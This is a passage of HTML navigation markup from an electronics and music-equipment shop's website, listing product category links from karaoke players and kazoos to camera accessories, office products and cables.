<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/karaoke-players/">Karaoke Players</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/microphone-cables/">Microphone Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/microphone-stands/">Microphone Stands</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/dj-mixers/">DJ Mixers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/multipurpose-dynamic-microphones/">Multipurpose Dynamic Microphones</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/musical-instruments/wind-woodwind-instruments/"><span class="viewall-products-mobile">Wind &amp; Woodwind Instruments</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/kazoos/">Kazoos</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/harmonicas/">Harmonicas</a></li>
</ul>
</div>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/musical-instruments/keyboards-midi/"><span class="viewall-products-mobile">Keyboards &amp; MIDI</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/accordions/">Accordions</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/keyboard-benches/">Keyboard Benches</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/keyboard-stands/">Keyboard Stands</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/portable-and-arranger-keyboards/">Portable &amp; Arranger Keyboards</a></li>
</ul>
</div>
</div>
</div>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/musical-instruments/drums-percussion/"><span class="viewall-products-mobile">Drums &amp; Percussion</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/bar-chimes/">Bar Chimes</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/derbakkes/">Derbakkes</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/drum-sets/">Drum Sets</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/drum-set-tom-toms/">Drum Set Tom-Toms</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/tambourines/">Tambourines</a></li>
</ul>
</div>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/musical-instruments/stringed-instruments/"><span class="viewall-products-mobile">Stringed Instruments</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/guitars/">Guitars</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/acoustic-violins/">Acoustic Violins</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div></div></div></li>
</ul>
</li>
<li id="menu-item-4764" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4764 dropdown"><a title="Home Improvement" href="#" data-bs-toggle="dropdown-hover" class="dropdown-toggle" aria-haspopup="true">Home Improvement</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-16699" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-16699"><div class="yamm-content"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/arts-crafts/crafting/"><span class="viewall-products-mobile">Crafting</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/gift-wrap-bags/">Gift Wrap Bags</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/gift-wrap-paper/">Gift Wrap Paper</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/paper-craft-tools/">Paper Craft Tools</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/tools-home-improvement/lighting/"><span class="viewall-products-mobile">Lighting</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/disco-ball-lamps/">Disco Ball Lamps</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/handheld-flashlights/">Handheld Flashlights</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/lantern-flashlights/">Lantern Flashlights</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/led-bulbs/">LED Bulbs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/light-bulbs/">Light Bulbs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/lighting-accessories/">Lighting Accessories</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/desk-lamps/">Desk Lamps</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/tools-home-improvement/electrical/"><span class="viewall-products-mobile">Electrical</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electric-adapters/">Electric Adapters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electrical-multi-outlets/">Electrical Multi-Outlets</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/network-and-cable-testers/">Network &amp; Cable Testers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/power-converters/">Power Converters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/surge-protectors/">Surge Protectors</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/tools-home-improvement/safety-security/"><span class="viewall-products-mobile">Safety and Security</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/door-bell-push-buttons/">Door Bell Push Buttons</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/door-viewers/">Door Viewers</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/services/"><span class="viewall-products-mobile">Services</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/services/">Services</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/categories/1?SubCat=96"><span class="viewall-products-mobile">Test, Measure &amp; Inspect</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/products/category/inspection-analysis/">Inspection &amp; Analysis</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div></div></div></li>
</ul>
</li>
<li id="menu-item-4765" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4765 dropdown"><a title="Sports &amp; Outdoors" href="#" data-bs-toggle="dropdown-hover" class="dropdown-toggle" aria-haspopup="true">Sports &#038; Outdoors</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-16703" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-16703"><div class="yamm-content"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/sports-outdoors/sports-fitness/"><span class="viewall-products-mobile">Sports &amp; Fitness</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/exercise-bikes/">Exercise Bikes</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/stop-watches/">Stop Watches</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/treadmills/">Treadmills</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/cardio-training/">Cardio Training</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/luggage/luggage-travel-gear/"><span class="viewall-products-mobile">Luggage &amp; Travel Gear</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/carry-on-luggage/">Carry-On Luggage</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/luggage-scales/">Luggage Scales</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/sports-outdoors/outdoor-recreation/"><span class="viewall-products-mobile">Outdoor Recreation</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/megaphones/">Megaphones</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/self-balancing-scooters/">Self Balancing Scooters</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div></div></div></li>
</ul>
</li>
<li id="menu-item-4769" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4769"><a title="Games" href="https://provideolb.com/product-category/video-games/">Games</a></li>
</ul>			</div>
		</div>
				<div class="secondary-nav-menu col electro-animate-dropdown position-relative">
		<ul id="menu-all-departments-menu-2" class="secondary-nav yamm"><li id="menu-item-4760" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4760 dropdown"><a title="Electronics" href="#" class="dropdown-toggle" aria-haspopup="true" data-hover="dropdown">Electronics</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-4116" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-4116"><div class="yamm-content"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h5><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/accessories-supplies/"><span class="viewall-products-mobile">Computers &amp; Accessories</span></a></strong></h5>
<div class="col-md-12 col-md-12 left-wrap">
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/AC-and-DC-Adapters">AC/DC Adapters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/DVI-Cables">DVI Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Blank-CD-R-Discs">Blank CD-R Discs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/S-Video-Cables">S-Video Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Audio-and-Video-Connectors-and-Adapters">Audio &amp; Video Connectors &amp; Adapters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Fiber-Optic-Cables">Fiber Optic Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Blank-CD-RW-Discs">Blank CD-RW Discs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Telephone-Wires">Telephone Wires</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Audio-and-Video-Selector-Switch-Boxes">Audio &amp; Video Selector Switch Boxes</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/HDMI-Cables">HDMI Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Blank-DVD-RW-Discs">Blank DVD+RW Discs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Video-Converters">Video Converters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Audio-Video-Disc-Cleaners">Audio &amp; Video Disc Cleaners</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/RCA-Cables">RCA Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Blank-DVD--R-Discs">Blank DVD-R Discs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Audio-Video-Power-Cables">Audio &amp; Video Power Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Remote-Control-Extenders">Remote-Control Extenders</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Blank-DVD--RW-Discs">Blank DVD-RW Discs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Audio-Video-Head-Cleaners">Audio &amp; Video Head Cleaners</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Repeaters">Repeaters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Cable-Raceways">Cable Raceways</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Blank-Media-Products">Blank Media Products</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Stereo-Jack-Cables">Stereo Jack Cables</a></li>
</ul>
</div>
<p>&nbsp;</p>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h4><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/camera-photo/"><span class="viewall-products-mobile">Camera &amp; Photo</span></a></strong></h4>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/camera-mounts-and-clamps">Camera Mounts &amp; Clamps</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/photographic-lighting-umbrellas">Photographic Lighting Umbrellas</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/camera-cases">Camera Cases</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/film-cameras">Film Cameras</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/complete-tripod-units">Complete Tripod Units</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/photo-background-shooting-tents">Photo Background Shooting Tents</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/camera-flashes">Camera Flashes</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/lab-compound-monocular-microscope">Lab Compound Monocular Microscope</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/digital-camera-accessories">Digital Camera Accessories</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/photographic-film">Photographic Film</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/camera-lens-adapters-and-converters">Camera Lens Adapters &amp; Converters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/macro-and-ringlight-flashes">Macro &amp; Ringlight Flashes</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/binoculars">Binoculars</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/digital-camera-battery-grips">Digital Camera Battery Grips</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/professional-video-microphones">Professional Video Microphones</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/camera-lens-caps">Camera Lens Caps</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/monopods">Monopods</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/bullet-surveillance-cameras">Bullet Surveillance Cameras</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/digital-picture-frames">Digital Picture Frames</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/professional-video-stabilizers">Professional Video Stabilizers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/camera-lens-filter-sets">Camera Lens Filter Sets</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/on-camera-video-lights">On-Camera Video Lights</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/camera-and-camcorder-remote-controls">Camera &amp; Camcorder Remote Controls</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/camera-batteries">Camera Batteries</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/digital-cameras">Digital Cameras</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/spotting-scopes">Spotting Scopes</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/camera-lens-hoods">Camera Lens Hoods</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/sports-and-action-video-cameras">Sports &amp; Action Video Cameras</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/camera-and-photo-cables">Camera &amp; Photo Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/camera-battery-chargers">Camera Battery Chargers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/hidden-cameras">Hidden Cameras</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/telescope-refractors">Telescope Refractors</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/office-products/"><span class="viewall-products-mobile">Office Products</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/office-presentation-pointers">Office Presentation Pointers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/landline-phones">Landline Phones</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronic-organizers">Electronic Organizers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/paper-printable-media">Paper &amp; Printable Media</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/dry-erase-boards">Dry Erase Boards</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/laser-printer-drums-toners">Laser Printer Drums &amp; Toners</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/fax-machines">Fax Machines</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/badge-holders">Badge Holders</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/laser-printers">Laser Printers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/financial-business-office-calculators">Financial &amp; Business Office Calculators</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/permanent-markers">Permanent Markers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/bill-counters">Bill Counters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/monitor-arms-monitor-stands">Monitor Arms &amp; Monitor Stands</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/inkjet-printer-ink">Inkjet Printer Ink</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/security-lock-boxes">Security Lock Boxes</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/dictionaries-thesauruses">Dictionaries &amp; Thesauruses</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/shredders">Shredders</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/mouse-pads">Mouse Pads</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/inkjet-computer-printers">Inkjet Computer Printers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/document-scanners">Document Scanners</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/office-presentation-remotes">Office Presentation Remotes</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/key-cabinets">Key Cabinets</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronic-foreign-language-translators">Electronic Foreign Language Translators</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h4><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/accessories-supplies/"><span class="viewall-products-mobile">Accessories &amp; Supplies</span></a></strong></h4>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/blank-dvd-r-discs/">Blank DVD-R Discs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/audio-video-power-cables/">Audio &amp; Video Power Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/remote-control-extenders/">Remote-Control Extenders</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/blank-dvd-rw-discs/">Blank DVD-RW Discs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/audio-video-head-cleaners/">Audio &amp; Video Head Cleaners</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/repeaters/">Repeaters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/cable-raceways/">Cable Raceways</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/blank-media-products/">Blank Media Products</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/stereo-jack-cables/">Stereo Jack Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/ac-and-dc-adapters/">AC/DC Adapters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/dvi-cables/">DVI Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/blank-cd-r-discs/">Blank CD-R Discs</a></li>
